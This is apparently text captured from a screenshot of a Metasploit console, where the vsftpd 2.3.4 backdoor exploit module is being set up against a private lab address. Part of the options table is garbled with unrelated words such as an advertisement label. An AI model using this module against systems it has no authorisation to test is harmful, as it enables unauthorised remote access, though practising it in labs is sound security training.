 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.137.20
RHOSTS => 192.168.137.20
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.137.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
AliExpress 192.168.13... zaproxy 192.168.137.1 192.168.13... 192.168.13...
Sponsored
Exploit target:
Id Name
-- ----
0 Automatic